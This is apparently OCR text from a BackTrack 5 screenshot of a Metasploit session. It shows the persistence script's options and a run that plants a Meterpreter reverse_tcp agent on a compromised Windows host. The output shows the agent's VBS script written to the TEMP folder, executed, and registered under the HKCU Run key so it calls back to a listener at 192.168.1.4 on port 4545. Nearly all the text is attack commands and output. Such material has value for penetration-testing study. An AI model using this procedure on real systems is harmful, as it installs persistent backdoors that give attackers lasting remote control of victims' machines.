 root : .ruby.bin
File Edit View Bookmarks Settings Help
OPTIONS:
-A Automatically start a matching multi/handler to connect to the agent
-L <opt> Location in target host where to write payload to, if none %TEMP% will be used.
-P <opt> Payload to use, default is windows/meterpreter/reverse_tcp.
-S Automatically start the agent on boot as a service (with SYSTEM privileges)
-T <opt> Alternate executable template to use
-U Automatically start the agent when the User logs on
-X Automatically start the agent when the system boots
-h This help menu
-i <opt> The interval in seconds between each connection attempt
-p <opt> The port on the remote host where Metasploit is listening
-r <opt> The IP of the system running Metasploit listening for the connect back
meterpreter > run persistence -U -i 10 -p 4545 -r 192.168.1.4
[*] Running Persistance Script
[*] Resource file for cleanup created at /root/.msf3/logs/persistence/VIPER_AC80EEFBC_20111230.3155/VIPER_AC80EEFBC_20111230.3155.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.1.4 LPORT=4545
[*] Persistent agent script is 610994 bytes long
[+] Persisten Script written to C:\WINDOWS\TEMP\lTtkIMVK.vbs
[*] Executing script C:\WINDOWS\TEMP\lTtkIMVK.vbs
[+] Agent executed with PID 3152
[*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\QwMOZDKqkxxOSW
[+] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\QwMOZDKqkxxOSW
meterpreter >
back | track 5
root : .ruby.bin
root : bash
Firefox
Web Bro...
the quieter you become, the more you are able to hear
root : .ruby.bin
02:31 pm